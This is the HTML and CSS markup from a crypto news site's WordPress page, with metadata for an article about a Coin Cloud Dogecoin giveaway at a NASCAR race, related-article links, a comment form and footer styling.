                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2025/06/21/news-explorer-dogecoin-and-xrp-are-now-trading-on-ethereum-layer-2-base-heres-how-decrypt/"  rel="bookmark" title="News Explorer — Dogecoin and XRP Are Now Trading on Ethereum Layer-2 Base—Here&#039;s How &#8211; Decrypt">News Explorer — Dogecoin and XRP Are Now Trading on Ethereum Layer-2 Base—Here&#039;s How &#8211; Decrypt</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/dogecoin/" class="td-post-category">Dogecoin</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-21T16:16:50+00:00" >June 21, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2022/06/25/tron-dogecoin-ada-see-buying-from-whales-why-2022-is-the-most-significant-bear-market-so-far-for-bitcoin-and-ethereum/"  rel="bookmark" class="td-image-wrap " title="Tron, Dogecoin, ADA See Buying From Whales; Why 2022 Is the Most Significant Bear Market So Far for Bitcoin and Ethereum" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kryptomoney.com/wp-content/uploads/2021/10/shutterstock_1936481137-e1635174921726.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2022/06/25/tron-dogecoin-ada-see-buying-from-whales-why-2022-is-the-most-significant-bear-market-so-far-for-bitcoin-and-ethereum/"  rel="bookmark" title="Tron, Dogecoin, ADA See Buying From Whales; Why 2022 Is the Most Significant Bear Market So Far for Bitcoin and Ethereum">Tron, Dogecoin, ADA See Buying From Whales; Why 2022 Is the Most Significant Bear Market So Far for Bitcoin and Ethereum</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/dogecoin/" class="td-post-category">Dogecoin</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T15:28:25+00:00" >June 25, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:block}.tdi_98 .tdc-columns{width:100%}@media (min-width:768px){.tdi_98{margin-left:-50px;margin-right:-50px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_98{margin-left:-40px;margin-right:-40px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_98{margin-left:-20px;margin-right:-20px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_98{margin-bottom:70px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:40px!important}}@media (max-width:767px){.tdi_98{margin-bottom:45px!important}}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-30px;margin-right:-30px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-15px;margin-right:-15px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_106{margin-bottom:55px!important}}</style><div class="wpb_wrapper" >

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_107 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_107 .td-block-title>*,.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_107 .td-subcat-item a:hover,.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_107 .td_quote_on_blocks,.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_107 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_107 .td-read-more a,.td-theme-wrap .tdi_107 .td-weather-information:before,.td-theme-wrap .tdi_107 .td-weather-week:before,.td-theme-wrap .tdi_107 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,.td-theme-wrap .tdi_107 .td-post-category:hover{background-color:#999999}.tdi_107{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_107 cite,.tdi_107 cite a{color:#ffffff}.tdi_107 .comment-link{color:#aaaaaa;display:inline-block}.tdi_107 .comment-link:hover{color:#ffa301}.tdi_107 .comment-content{color:#777777}.tdi_107 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-reply-link:hover,.tdi_107 #cancel-comment-reply-link:hover,.tdi_107 .logged-in-as a:hover{color:#ffa301}.tdi_107 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_107 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_107 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a{color:#777777}.tdi_107 input[type=text],.tdi_107 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_107 input[type=text]:active,.tdi_107 textarea:active,.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_107 input,.tdi_107 textarea{border-color:#444444!important;border-radius:4px}.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{border-color:#555555!important}.tdi_107 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_107 cite{font-family:Heebo!important;font-weight:500!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:24px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:19px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:19px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:21px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:21px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptoculture.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110.td-a-rec{text-align:center}.tdi_110.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_110 .td-element-style{z-index:-1}.tdi_110 .td-spot-id-spot_img_hidden{display:none}.tdi_110 .td-adspot-title{display:block}@media (max-width:767px){.tdi_110 .td_spot_img_all{display:none}.tdi_110 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://cryptoculture.info/author/admin/"></span><meta itemprop="datePublished" content="2021-03-06T01:22:21+00:00"><meta itemprop="dateModified" content="2021-03-06T01:22:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png"></span><meta itemprop="name" content="Cryptoculture"></span><meta itemprop="headline" content="Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="b1bb055ac2e71e8dff3cc2dc267a66a9" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="1ebd7111d0a913ba052b3285b305ff49" class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-top:50px!important}}@media (max-width:767px){.tdi_112{margin-top:55px!important}}</style><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_118{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-40px;margin-right:-40px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-30px;margin-right:-30px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:35px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_123 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style>
<style>.tdi_124 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_124 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0}.tdi_124 .tdm-social-item i{line-height:39px}.tdi_124 .tdm-social-item i,.tds-team-member2 .tdi_124.tds-social4 .tdm-social-item i{color:#ffa301}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}body .tdi_124 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#ffa301}.tdi_124 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#ffa301;font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_124 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffa301}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_124 .tdm-social-item{width:36.4px;height:36.4px}.tdi_124 .tdm-social-item i{line-height:36.4px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:8px;margin-right:26px;font-size:12px!important}}@media (max-width:767px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:5px;margin-right:22px;font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social4 tdi_124"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/cryptoculture.info"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/cryptocultureI"  target="_blank"  class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{margin-bottom:80px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:50px!important}}@media (max-width:767px){.tdi_126{margin-bottom:55px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_128{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:18px!important}@media (max-width:767px){.tdi_129{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_129{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:12px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popular articles</p></div><div class="td_block_wrap td_flex_block_1 tdi_130 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important}</style>
<style>.tdi_130 .entry-thumb{background-position:center 50%}.tdi_130 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_130 .td-image-container{display:block;order:1}.tdi_130 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_130 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_130 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_130 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_130 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_130 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_130 .td-post-vid-time{display:block}.tdi_130 .td-post-category:not(.td-post-extra-category){display:none}.tdi_130 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_130 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_130 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_130 .td-read-more{display:none}.tdi_130 .td-author-date{display:inline}.tdi_130 .td-post-author-name{display:none}.tdi_130 .entry-review-stars{display:none}.tdi_130 .td-icon-star,.tdi_130 .td-icon-star-empty,.tdi_130 .td-icon-star-half{font-size:15px}.tdi_130 .td-module-comments{display:none}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_130 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_130 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{color:#888888}.tdi_130 .entry-title{margin:0 0 